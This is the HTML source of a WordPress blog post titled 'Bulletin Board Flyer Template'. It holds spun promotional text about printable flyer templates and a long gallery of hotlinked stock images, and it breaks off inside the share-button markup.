		.blogposts-list .post-data-text, .blogposts-list .post-data-text a{ color: ; }
		.blogposts-list p { color: ; }
		.page-numbers li a, .blogposts-list .blogpost-button { background: ; }
		.page-numbers li a, .blogposts-list .blogpost-button, span.page-numbers.dots, .page-numbers.current, .page-numbers li a:hover { color: ; }
		.archive .page-header h1, .search-results h1.page-title, .blogposts-list.fbox, span.page-numbers.dots, .page-numbers li a, .page-numbers.current { border-color: ; }
		.blogposts-list .post-data-divider { background: ; }
		.page .comments-area .comment-author, .page .comments-area .comment-author a, .page .comments-area .comments-title, .page .content-area h1, .page .content-area h2, .page .content-area h3, .page .content-area h4, .page .content-area h5, .page .content-area h6, .page .content-area th, .single  .comments-area .comment-author, .single .comments-area .comment-author a, .single .comments-area .comments-title, .single .content-area h1, .single .content-area h2, .single .content-area h3, .single .content-area h4, .single .content-area h5, .single .content-area h6, .single .content-area th, .search-no-results h1, .error404 h1 { color: ; }
		.single .post-data-text, .page .post-data-text, .page .post-data-text a, .single .post-data-text a, .comments-area .comment-meta .comment-metadata a { color: ; }
		.page .content-area p, .page article, .page .content-area table, .page .content-area dd, .page .content-area dt, .page .content-area address, .page .content-area .entry-content, .page .content-area li, .page .content-area ol, .single .content-area p, .single article, .single .content-area table, .single .content-area dd, .single .content-area dt, .single .content-area address, .single .entry-content, .single .content-area li, .single .content-area ol, .search-no-results .page-content p { color: ; }
		.single .entry-content a, .page .entry-content a, .comment-content a, .comments-area .reply a, .logged-in-as a, .comments-area .comment-respond a { color: ; }
		.comments-area p.form-submit input { background: ; }
		.error404 .page-content p, .error404 input.search-submit, .search-no-results input.search-submit { color: ; }
		.page .comments-area, .page article.fbox, .page article tr, .page .comments-area ol.comment-list ol.children li, .page .comments-area ol.comment-list .comment, .single .comments-area, .single article.fbox, .single article tr, .comments-area ol.comment-list ol.children li, .comments-area ol.comment-list .comment, .error404 main#main, .error404 .search-form label, .search-no-results .search-form label, .error404 input.search-submit, .search-no-results input.search-submit, .error404 main#main, .search-no-results section.fbox.no-results.not-found{ border-color: ; }
		.single .post-data-divider, .page .post-data-divider { background: ; }
		.single .comments-area p.form-submit input, .page .comments-area p.form-submit input { color: ; }



		</style>
				<style type="text/css" id="wp-custom-css">
			.featured-thumbnail {
display: none;
}

.single-post .wp-post-image {
display: none;
}

		</style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><link rel='stylesheet' id='simple-share-buttons-adder-ssba-css' href='https://www.detrester.com/wp-content/plugins/simple-share-buttons-adder/css/ssba.css?ver=1758834849' type='text/css' media='all' />
<style id='simple-share-buttons-adder-ssba-inline-css' type='text/css'>
	.ssba {
									
									
									
									
								}
								.ssba img
								{
									width: 35px !important;
									padding: 6px;
									border:  0;
									box-shadow: none !important;
									display: inline !important;
									vertical-align: middle;
									box-sizing: unset;
								}

								.ssba-classic-2 .ssbp-text {
									display: none!important;
								}

								.ssba .fb-save
								{
								padding: 6px;
								line-height: 30px; }
								.ssba, .ssba a
								{
									text-decoration:none;
									background: none;
									
									font-size: 12px;
									
									
								}
								

			   #ssba-bar-2 .ssbp-bar-list {
					max-width: 48px !important;;
			   }
			   #ssba-bar-2 .ssbp-bar-list li a {height: 48px !important; width: 48px !important; 
				}
				#ssba-bar-2 .ssbp-bar-list li a:hover {
				}

				#ssba-bar-2 .ssbp-bar-list li a svg,
				 #ssba-bar-2 .ssbp-bar-list li a svg path, .ssbp-bar-list li a.ssbp-surfingbird span:not(.color-icon) svg polygon {line-height: 48px !important;; font-size: 18px;}
				#ssba-bar-2 .ssbp-bar-list li a:hover svg,
				 #ssba-bar-2 .ssbp-bar-list li a:hover svg path, .ssbp-bar-list li a.ssbp-surfingbird span:not(.color-icon) svg polygon {}
				#ssba-bar-2 .ssbp-bar-list li {
				margin: 0px 0!important;
				}@media only screen and ( max-width: 750px ) {
				#ssba-bar-2 {
				display: block;
				}
			}
/*# sourceURL=simple-share-buttons-adder-ssba-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-112819 single-format-standard wp-theme-personalblogily wp-child-theme-personalistio-blog masthead-fixed">

	
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>


	<div id="page" class="site">

		<header id="masthead" class="sheader site-header clearfix">
			<div class="content-wrap">


				<div class="site-branding">


					
											<p class="site-title"><a href="https://www.detrester.com/" rel="home">DETRESTER</a></p>
												<p class="site-description">Provide A Variety Of Sample Flyers And Label Templates</p>
						
				</div><!-- .site-branding -->



			</div>


			<nav id="primary-site-navigation" class="primary-menu main-navigation clearfix">

				<a href="#" id="pull" class="smenu-hide toggle-mobile-menu menu-toggle" aria-controls="secondary-menu" aria-expanded="false">Menu</a>

				<div class="content-wrap text-center">
					<div class="center-main-menu">
						<div id="primary-menu" class="pmenu"><ul>
<li class="page_item page-item-30537"><a href="https://www.detrester.com/contact/">Contact</a></li>
<li class="page_item page-item-30539"><a href="https://www.detrester.com/disclaimer/">Disclaimer</a></li>
<li class="page_item page-item-30538"><a href="https://www.detrester.com/privacy-policy/">Privacy Policy</a></li>
<li class="page_item page-item-30541"><a href="https://www.detrester.com/terms-of-use/">Terms of Use</a></li>
</ul></div>
					</div>
				</div>

			</nav><!-- #primary-site-navigation -->

			<div class="super-menu clearfix">
				<div class="super-menu-inner">
					<a href="#" id="pull" class="toggle-mobile-menu menu-toggle" aria-controls="secondary-menu" aria-expanded="false">Menu</a>
				</div>
			</div>

			<div id="mobile-menu-overlay"></div>

		</header><!-- #masthead -->

		<div id="content" class="site-content clearfix">
			<div class="content-wrap">

	<div id="primary" class="featured-content content-area">
		<main id="main" class="site-main">

		
<article id="post-112819" class="posts-entry fbox post-112819 post type-post status-publish format-standard hentry category-flyer-template category-template-2">
			<header class="entry-header">
		<h1 class="entry-title">Bulletin Board Flyer Template</h1>		<div class="entry-meta">
			<div class="blog-data-wrapper">
				<div class="post-data-divider"></div>
				<div class="post-data-positioning">
					<div class="post-data-text">
						<span class="posted-on">Posted on <a href="https://www.detrester.com/bulletin-board-flyer-template/" rel="bookmark"><time class="entry-date published updated" datetime="2022-01-04T06:15:05+00:00">January 4, 2022</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://www.detrester.com/author/admin/">admin</a></span></span>					</div>
				</div>
			</div>
		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		<p><!--noptimize--><!--ads/responsive.txt-->
<!--/noptimize--></p><p>This flyer background template is obtainable in A4 paper dimension and is print ready. Corporate Flyer V.01 is ideal for anyone in search of a modern printable one-pager template. Grab the attention of leads and prospects immediately with these info flyer templates for enterprise.</p>
<figure style="width: 1748px" class="wp-caption aligncenter"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" title='Dog grooming flyer templates For Bulletin Board Flyer Template' alt='Dog grooming flyer templates For Bulletin Board Flyer Template' data-lazy-src="https://lirp.cdn-website.com/cd94777c/dms3rep/multi/opt/bulletinboard-dog-grooming-flyers-65a47908-1920w.png" /><noscript><img src='https://lirp.cdn-website.com/cd94777c/dms3rep/multi/opt/bulletinboard-dog-grooming-flyers-65a47908-1920w.png' title='Dog grooming flyer templates For Bulletin Board Flyer Template' alt='Dog grooming flyer templates For Bulletin Board Flyer Template' /></noscript><figcaption class="wp-caption-text">Dog grooming flyer templates</figcaption></figure>
<p>Colorful Merry Christmas Flyer It&#8217;s time to say the magic phrases &#8220;Merry Christmas&#8221; to everyone you see and really feel happier every time you hear this phrase from somebody. If you wish to promote some services or products offered by your organization, Chsritstmas is perfect time. Use our wonderful flyer with a festive design to show everyone how much you love the winter holidays and your clients. Create spectacular celebration flyers utilizing the editable templates of the EDIT.org online graphic editor. Promote your membership, restaurant, or occasion in an original and freeway.</p>
<p>It has a professional design that’ll permit you to successfully showcase your corporation. Before using the free cartoon flyer templates ensure you familiarize yourself with the attribution or different licences. They are free however in some cases you proceed to have to offer credit score to the author and it&#8217;s defined how to do it for each particular person design.</p><p><!--noptimize--><!--ads/responsive.txt-->
<!--/noptimize--></p>
<figure style="width: 2000px" class="wp-caption aligncenter"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" title='Free Tear-off Ad Mockup (PSD) With Bulletin Board Flyer Template' alt='Free Tear-off Ad Mockup (PSD) With Bulletin Board Flyer Template' data-lazy-src="http://unblast.com/wp-content/uploads/2020/06/Tear-off-Ad-Mockup-2.jpg" /><noscript><img src='http://unblast.com/wp-content/uploads/2020/06/Tear-off-Ad-Mockup-2.jpg' title='Free Tear-off Ad Mockup (PSD) With Bulletin Board Flyer Template' alt='Free Tear-off Ad Mockup (PSD) With Bulletin Board Flyer Template' /></noscript><figcaption class="wp-caption-text">Free Tear-off Ad Mockup (PSD)</figcaption></figure>
<p>Before starting any design process, it&#8217;s imperative to choose a transparent function in your completed document. Using daring fonts, call-out bins, and brilliant colours might help to make your message stand out. Including eye-catching pictures and original content can drive your point residence. Call-out bins are an ideal location to share key dates and instances, alongside along with your contact info. Your logo and signature shade scheme are additionally essential inclusions as you&#8217;re employed to extend brand recognition. Make certain that every factor in your design has a function and aligns together with your branding strategy.</p>
<p>Please make sure the authenticity of the information you fill in. After the verification is successful, you&#8217;ll have the ability to download normally. You have reached the 200 obtain limit for right now. Another method to stop getting this page in the future is to use Privacy Pass. You could must download model 2.zero now from the Chrome Web Store.</p>
<p>All of our flyer sheet templates are printer prepared. Follow our straightforward template instructions to get your flyer design initiatives able to print on your desktop printer or to ship to your native business print provider. Now you understand how to create your own flyer in Google Slides! Find a giant number of templates with an expert design and easily editable with Google Slides. Download Free Weekend Party Flyer Template PSD. This Weekend Party Flyer Template PSD is best in your next weekend event, celebration, rock concert, nightclub get together and so forth.</p><p><!--noptimize--><!--ads/responsive.txt-->
<!--/noptimize--></p>
<figure style="width: 1500px" class="wp-caption aligncenter"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" title='Education Infographic Template Design Bulletin Board Stock Vector For Bulletin Board Flyer Template' alt='Education Infographic Template Design Bulletin Board Stock Vector For Bulletin Board Flyer Template' data-lazy-src="https://image.shutterstock.com/z/stock-vector-education-infographic-template-design-with-bulletin-board-and-note-paper-395834560.jpg" /><noscript><img src='https://image.shutterstock.com/z/stock-vector-education-infographic-template-design-with-bulletin-board-and-note-paper-395834560.jpg' title='Education Infographic Template Design Bulletin Board Stock Vector For Bulletin Board Flyer Template' alt='Education Infographic Template Design Bulletin Board Stock Vector For Bulletin Board Flyer Template' /></noscript><figcaption class="wp-caption-text">Education Infographic Template Design Bulletin Board Stock Vector</figcaption></figure>
<p>The template was designed in A4 format in addition to in the US Letter format. The enterprise one-pager template may be edited in Photoshop and includes a detailed help file. Tell leads and prospects what your small business is all about.</p>
<p><h2>Bulletin Board Flyer Template</h2>
</p>
<figure style="width: 1024px" class="wp-caption aligncenter"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" title='Cartoon Kindergarten Flyer Schablonendesign Comic Anzeigetafel Intended For Bulletin Board Flyer Template' alt='Cartoon Kindergarten Flyer Schablonendesign Comic Anzeigetafel Intended For Bulletin Board Flyer Template' data-lazy-src="https://png.pngtree.com/templates/20190516/ourlarge/pngtree-cartoon-kindergarten-flyer-template-design-display-boardkindergarten-bulletin-image_174722.jpg" /><noscript><img src='https://png.pngtree.com/templates/20190516/ourlarge/pngtree-cartoon-kindergarten-flyer-template-design-display-boardkindergarten-bulletin-image_174722.jpg' title='Cartoon Kindergarten Flyer Schablonendesign Comic Anzeigetafel Intended For Bulletin Board Flyer Template' alt='Cartoon Kindergarten Flyer Schablonendesign Comic Anzeigetafel Intended For Bulletin Board Flyer Template' /></noscript><figcaption class="wp-caption-text">Cartoon Kindergarten Flyer Schablonendesign Comic Anzeigetafel</figcaption></figure>
<p>We guarantee that you’ll be in a position to create a wonderful flyer in minutes. Animal Charity Flyer Are you in search of ways to ask folks to donate to animals? This flyer template can help you to succeed in those that like nature and need to assist in saving it.</p>
<p>This is a free flyer template you have to use to create a colourful poster or a flyer to advertise your church’s Easter occasions. The flyer is out there in three different color versions. This is a good flyer template you have to use to advertise your small business occasions, conferences, and seminars.</p>
<p>It&#8217;s easy to make use of with sensible object picture placeholders, and all the text is fast to edit with the textual content tool. If you don’t have a design background, designing your inventive template for enterprise flyers can be exhausting. On top of that, entrepreneurs are notoriously busy. Another 48% point out that they reply to flyer advertising.</p>
<p><figure style="width: 900px" class="wp-caption aligncenter"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" title='Bulletin Board Template Image Background, Bulletin Board Template In Bulletin Board Flyer Template' alt='Bulletin Board Template Image Background, Bulletin Board Template In Bulletin Board Flyer Template' data-lazy-src="https://png.pngtree.com/thumb_back/fw800/back_our/20190628/ourmid/pngtree-bulletin-board-template-image-image_263795.jpg" /><noscript><img src='https://png.pngtree.com/thumb_back/fw800/back_our/20190628/ourmid/pngtree-bulletin-board-template-image-image_263795.jpg' title='Bulletin Board Template Image Background, Bulletin Board Template In Bulletin Board Flyer Template' alt='Bulletin Board Template Image Background, Bulletin Board Template In Bulletin Board Flyer Template' /></noscript><figcaption class="wp-caption-text">Bulletin Board Template Image Background, Bulletin Board Template</figcaption></figure><br />
<figure style="width: 400px" class="wp-caption aligncenter"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" title='[Free Resource] Notice Board with modular Adventure Posters, Adventures  Needed! [OC] For Bulletin Board Flyer Template' alt='[Free Resource] Notice Board with modular Adventure Posters, Adventures  Needed! [OC] For Bulletin Board Flyer Template' data-lazy-src="https://external-preview.redd.it/t6QF6W_IsVOcgzooxhxfnB-6o_TcGiVy5ng5tORNAxg.png?format=pjpg&#038;auto=webp&#038;s=648ab44172042f7537066da1161ac3bda5da8dbf" /><noscript><img src='https://external-preview.redd.it/t6QF6W_IsVOcgzooxhxfnB-6o_TcGiVy5ng5tORNAxg.png?format=pjpg&amp;auto=webp&amp;s=648ab44172042f7537066da1161ac3bda5da8dbf' title='[Free Resource] Notice Board with modular Adventure Posters, Adventures  Needed! [OC] For Bulletin Board Flyer Template' alt='[Free Resource] Notice Board with modular Adventure Posters, Adventures  Needed! [OC] For Bulletin Board Flyer Template' /></noscript><figcaption class="wp-caption-text">[Free Resource] Notice Board with modular Adventure Posters, Adventures  Needed! [OC]</figcaption></figure><figure style="width: 1600px" class="wp-caption aligncenter"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" title='People Make Advertising Website Landing Page. Man Sticking Paper In Bulletin Board Flyer Template' alt='People Make Advertising Website Landing Page. Man Sticking Paper In Bulletin Board Flyer Template' data-lazy-src="https://thumbs.dreamstime.com/z/people-make-advertising-website-landing-page-man-sticking-paper-flyer-announcement-bulletin-board-people-make-advertising-157459383.jpg" /><noscript><img src='https://thumbs.dreamstime.com/z/people-make-advertising-website-landing-page-man-sticking-paper-flyer-announcement-bulletin-board-people-make-advertising-157459383.jpg' title='People Make Advertising Website Landing Page. Man Sticking Paper In Bulletin Board Flyer Template' alt='People Make Advertising Website Landing Page. Man Sticking Paper In Bulletin Board Flyer Template' /></noscript><figcaption class="wp-caption-text">People Make Advertising Website Landing Page. Man Sticking Paper</figcaption></figure><figure style="width: 1011px" class="wp-caption aligncenter"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" title='Startup-Ereignis-Flyer Ist Die Moderne Flyer Für Sie Menschen Zum Throughout Bulletin Board Flyer Template' alt='Startup-Ereignis-Flyer Ist Die Moderne Flyer Für Sie Menschen Zum Throughout Bulletin Board Flyer Template' data-lazy-src="https://previews.123rf.com/images/broewnis/broewnis1702/broewnis170200004/72572159-startup-ereignis-flyer-ist-die-moderne-flyer-f%C3%BCr-sie-menschen-zum-startereignis-einzuladen-sie-k%C3%B6nne.jpg" /><noscript><img src='https://previews.123rf.com/images/broewnis/broewnis1702/broewnis170200004/72572159-startup-ereignis-flyer-ist-die-moderne-flyer-f%C3%BCr-sie-menschen-zum-startereignis-einzuladen-sie-k%C3%B6nne.jpg' title='Startup-Ereignis-Flyer Ist Die Moderne Flyer Für Sie Menschen Zum Throughout Bulletin Board Flyer Template' alt='Startup-Ereignis-Flyer Ist Die Moderne Flyer Für Sie Menschen Zum Throughout Bulletin Board Flyer Template' /></noscript><figcaption class="wp-caption-text">Startup-Ereignis-Flyer Ist Die Moderne Flyer Für Sie Menschen Zum</figcaption></figure><figure style="width: 1200px" class="wp-caption aligncenter"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" title='City Bulletin Board Template Download Vector Vector Material City Within Bulletin Board Flyer Template' alt='City Bulletin Board Template Download Vector Vector Material City Within Bulletin Board Flyer Template' data-lazy-src="https://png.pngtree.com/png-clipart/20200721/original/pngtree-city-bulletin-board-template-download-vector-vector-material-city-bulletin-board-png-image_4905563.jpg" /><noscript><img src='https://png.pngtree.com/png-clipart/20200721/original/pngtree-city-bulletin-board-template-download-vector-vector-material-city-bulletin-board-png-image_4905563.jpg' title='City Bulletin Board Template Download Vector Vector Material City Within Bulletin Board Flyer Template' alt='City Bulletin Board Template Download Vector Vector Material City Within Bulletin Board Flyer Template' /></noscript><figcaption class="wp-caption-text">City Bulletin Board Template Download Vector Vector Material City</figcaption></figure><figure style="width: 1176px" class="wp-caption aligncenter"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" title='Health and Safety Board Poster Template - OSG Pertaining To Bulletin Board Flyer Template' alt='Health and Safety Board Poster Template - OSG Pertaining To Bulletin Board Flyer Template' data-lazy-src="https://osg.ca/wp-content/uploads/2018/12/poster.png" /><noscript><img src='https://osg.ca/wp-content/uploads/2018/12/poster.png' title='Health and Safety Board Poster Template - OSG Pertaining To Bulletin Board Flyer Template' alt='Health and Safety Board Poster Template - OSG Pertaining To Bulletin Board Flyer Template' /></noscript><figcaption class="wp-caption-text">Health and Safety Board Poster Template &#8211; OSG</figcaption></figure><figure style="width: 1200px" class="wp-caption aligncenter"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" title='21x21 Bulletin Board Precision Poverty Alleviation Template For Bulletin Board Flyer Template' alt='21x21 Bulletin Board Precision Poverty Alleviation Template For Bulletin Board Flyer Template' data-lazy-src="https://png.pngtree.com/png-clipart/20200721/original/pngtree-240x120-bulletin-board-precision-poverty-alleviation-png-image_4914848.jpg" /><noscript><img src='https://png.pngtree.com/png-clipart/20200721/original/pngtree-240x120-bulletin-board-precision-poverty-alleviation-png-image_4914848.jpg' title='21x21 Bulletin Board Precision Poverty Alleviation Template For Bulletin Board Flyer Template' alt='21x21 Bulletin Board Precision Poverty Alleviation Template For Bulletin Board Flyer Template' /></noscript><figcaption class="wp-caption-text">21&#215;21 Bulletin Board Precision Poverty Alleviation Template</figcaption></figure><figure style="width: 1920px" class="wp-caption aligncenter"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" title='21 cool flyer design ideas to inspire you  Canva Throughout Bulletin Board Flyer Template' alt='21 cool flyer design ideas to inspire you  Canva Throughout Bulletin Board Flyer Template' data-lazy-src="https://static-cse.canva.com/blob/567546/Flyerdesign.jpg" /><noscript><img src='https://static-cse.canva.com/blob/567546/Flyerdesign.jpg' title='21 cool flyer design ideas to inspire you  Canva Throughout Bulletin Board Flyer Template' alt='21 cool flyer design ideas to inspire you  Canva Throughout Bulletin Board Flyer Template' /></noscript><figcaption class="wp-caption-text">21 cool flyer design ideas to inspire you  Canva</figcaption></figure><figure style="width: 1600px" class="wp-caption aligncenter"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" title='Vector Flyer Design Template, Letterhead with Colorful Low Poly Regarding Bulletin Board Flyer Template' alt='Vector Flyer Design Template, Letterhead with Colorful Low Poly Regarding Bulletin Board Flyer Template' data-lazy-src="https://thumbs.dreamstime.com/z/vector-flyer-design-template-letterhead-colorful-low-poly-art-style-details-company-logo-153959173.jpg" /><noscript><img src='https://thumbs.dreamstime.com/z/vector-flyer-design-template-letterhead-colorful-low-poly-art-style-details-company-logo-153959173.jpg' title='Vector Flyer Design Template, Letterhead with Colorful Low Poly Regarding Bulletin Board Flyer Template' alt='Vector Flyer Design Template, Letterhead with Colorful Low Poly Regarding Bulletin Board Flyer Template' /></noscript><figcaption class="wp-caption-text">Vector Flyer Design Template, Letterhead with Colorful Low Poly</figcaption></figure><figure style="width: 1500px" class="wp-caption aligncenter"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" title='Nachhilfe Flyer Vorlagen 21 digitale Poster B  Etsy With Bulletin Board Flyer Template' alt='Nachhilfe Flyer Vorlagen 21 digitale Poster B  Etsy With Bulletin Board Flyer Template' data-lazy-src="https://i.etsystatic.com/19014418/r/il/b11295/2522801953/il_fullxfull.2522801953_e1p1.jpg" /><noscript><img src='https://i.etsystatic.com/19014418/r/il/b11295/2522801953/il_fullxfull.2522801953_e1p1.jpg' title='Nachhilfe Flyer Vorlagen 21 digitale Poster B  Etsy With Bulletin Board Flyer Template' alt='Nachhilfe Flyer Vorlagen 21 digitale Poster B  Etsy With Bulletin Board Flyer Template' /></noscript><figcaption class="wp-caption-text">Nachhilfe Flyer Vorlagen 21 digitale Poster B  Etsy</figcaption></figure><figure style="width: 808px" class="wp-caption aligncenter"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" title='Patient hospitalization medical notice hospital notice poster Within Bulletin Board Flyer Template' alt='Patient hospitalization medical notice hospital notice poster Within Bulletin Board Flyer Template' data-lazy-src="https://img.lovepik.com/desgin_photo/40151/3959_detail.jpg!detail808" /><noscript><img src='https://img.lovepik.com/desgin_photo/40151/3959_detail.jpg!detail808' title='Patient hospitalization medical notice hospital notice poster Within Bulletin Board Flyer Template' alt='Patient hospitalization medical notice hospital notice poster Within Bulletin Board Flyer Template' /></noscript><figcaption class="wp-caption-text">Patient hospitalization medical notice hospital notice poster</figcaption></figure><figure style="width: 1600px" class="wp-caption aligncenter"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" title='Brochure Template, Flyer Design or Depliant Cover for Business Regarding Bulletin Board Flyer Template' alt='Brochure Template, Flyer Design or Depliant Cover for Business Regarding Bulletin Board Flyer Template' data-lazy-src="https://thumbs.dreamstime.com/z/brochure-template-flyer-design-depliant-cover-business-presentation-magazine-covers-annual-reports-marketing-generic-153959150.jpg" /><noscript><img src='https://thumbs.dreamstime.com/z/brochure-template-flyer-design-depliant-cover-business-presentation-magazine-covers-annual-reports-marketing-generic-153959150.jpg' title='Brochure Template, Flyer Design or Depliant Cover for Business Regarding Bulletin Board Flyer Template' alt='Brochure Template, Flyer Design or Depliant Cover for Business Regarding Bulletin Board Flyer Template' /></noscript><figcaption class="wp-caption-text">Brochure Template, Flyer Design or Depliant Cover for Business</figcaption></figure><figure style="width: 1000px" class="wp-caption aligncenter"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" title='Menu Board Digital Signage Template Brochure, Poster For Bulletin Board Flyer Template' alt='Menu Board Digital Signage Template Brochure, Poster For Bulletin Board Flyer Template' data-lazy-src="https://pngset.com/images/menu-board-digital-signage-template-brochure-poster-advertisement-flyer-paper-transparent-png-259864.png" /><noscript><img src='https://pngset.com/images/menu-board-digital-signage-template-brochure-poster-advertisement-flyer-paper-transparent-png-259864.png' title='Menu Board Digital Signage Template Brochure, Poster For Bulletin Board Flyer Template' alt='Menu Board Digital Signage Template Brochure, Poster For Bulletin Board Flyer Template' /></noscript><figcaption class="wp-caption-text">Menu Board Digital Signage Template Brochure, Poster</figcaption></figure><figure style="width: 1300px" class="wp-caption aligncenter"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" title='Colored memo reminder empty board blank space attach background Intended For Bulletin Board Flyer Template' alt='Colored memo reminder empty board blank space attach background Intended For Bulletin Board Flyer Template' data-lazy-src="https://c8.alamy.com/comp/W409Y0/colored-memo-reminder-empty-board-blank-space-attach-background-rectangle-copy-space-design-empty-template-text-for-ad-promotion-poster-flyer-web-W409Y0.jpg" /><noscript><img src='https://c8.alamy.com/comp/W409Y0/colored-memo-reminder-empty-board-blank-space-attach-background-rectangle-copy-space-design-empty-template-text-for-ad-promotion-poster-flyer-web-W409Y0.jpg' title='Colored memo reminder empty board blank space attach background Intended For Bulletin Board Flyer Template' alt='Colored memo reminder empty board blank space attach background Intended For Bulletin Board Flyer Template' /></noscript><figcaption class="wp-caption-text">Colored memo reminder empty board blank space attach background</figcaption></figure><figure style="width: 1300px" class="wp-caption aligncenter"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" title='21,21 Poster Bulletin Board Photos - Free &amp; Royalty-Free Stock For Bulletin Board Flyer Template' alt='21,21 Poster Bulletin Board Photos - Free &amp; Royalty-Free Stock For Bulletin Board Flyer Template' data-lazy-src="https://thumbs.dreamstime.com/z/old-street-billboard-torn-peeled-poster-horizontal-background-outdoor-bulletin-board-plywood-panel-worn-advertising-111496657.jpg" /><noscript><img src='https://thumbs.dreamstime.com/z/old-street-billboard-torn-peeled-poster-horizontal-background-outdoor-bulletin-board-plywood-panel-worn-advertising-111496657.jpg' title='21,21 Poster Bulletin Board Photos - Free &amp; Royalty-Free Stock For Bulletin Board Flyer Template' alt='21,21 Poster Bulletin Board Photos - Free &amp; Royalty-Free Stock For Bulletin Board Flyer Template' /></noscript><figcaption class="wp-caption-text">21,21 Poster Bulletin Board Photos &#8211; Free &amp; Royalty-Free Stock</figcaption></figure><figure style="width: 900px" class="wp-caption aligncenter"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" title='Batman Superman Bulletin board Poster Wonder Woman, batman, heroes With Regard To Bulletin Board Flyer Template' alt='Batman Superman Bulletin board Poster Wonder Woman, batman, heroes With Regard To Bulletin Board Flyer Template' data-lazy-src="https://e7.pngegg.com/pngimages/756/37/png-clipart-batman-superman-bulletin-board-poster-wonder-woman-batman-heroes-superhero.png" /><noscript><img src='https://e7.pngegg.com/pngimages/756/37/png-clipart-batman-superman-bulletin-board-poster-wonder-woman-batman-heroes-superhero.png' title='Batman Superman Bulletin board Poster Wonder Woman, batman, heroes With Regard To Bulletin Board Flyer Template' alt='Batman Superman Bulletin board Poster Wonder Woman, batman, heroes With Regard To Bulletin Board Flyer Template' /></noscript><figcaption class="wp-caption-text">Batman Superman Bulletin board Poster Wonder Woman, batman, heroes</figcaption></figure><figure style="width: 1869px" class="wp-caption aligncenter"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" title='Bulletin Board Buchstaben-Lernzielen Brett-Lehrer-Brett Throughout Bulletin Board Flyer Template' alt='Bulletin Board Buchstaben-Lernzielen Brett-Lehrer-Brett Throughout Bulletin Board Flyer Template' data-lazy-src="https://i.etsystatic.com/16820064/r/il/f7257f/3117942672/il_fullxfull.3117942672_1j0y.jpg" /><noscript><img src='https://i.etsystatic.com/16820064/r/il/f7257f/3117942672/il_fullxfull.3117942672_1j0y.jpg' title='Bulletin Board Buchstaben-Lernzielen Brett-Lehrer-Brett Throughout Bulletin Board Flyer Template' alt='Bulletin Board Buchstaben-Lernzielen Brett-Lehrer-Brett Throughout Bulletin Board Flyer Template' /></noscript><figcaption class="wp-caption-text">Bulletin Board Buchstaben-Lernzielen Brett-Lehrer-Brett</figcaption></figure></p>
<p><!--ads/responsive.txt--><!-- Simple Share Buttons Adder (8.5.3) simplesharebuttons.com --><div class="ssba-classic-2 ssba ssbp-wrap aligncenter ssbp--theme-1"><div style="text-align:left"><span class="ssba-share-text">Share this...</span><br/><a data-site="facebook" class="ssba_facebook_share ssba_share_link" href="https://www.facebook.com/sharer.php?t=Bulletin Board Flyer Template&u=https://www.detrester.com/bulletin-board-flyer-template/"  target=_blank  style="color:; background-color: ; height: 48px; width: 48px; " ><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" style="width: 35px;" title="facebook" class="ssba ssba-img" alt="Share on facebook" data-lazy-src="https://www.detrester.com/wp-content/plugins/simple-share-buttons-adder/buttons/somacro/facebook.png" /><noscript><img decoding="async" src="https://www.detrester.com/wp-content/plugins/simple-share-buttons-adder/buttons/somacro/facebook.png" style="width: 35px;" title="facebook" class="ssba ssba-img" alt="Share on facebook" /></noscript><div title="Facebook" 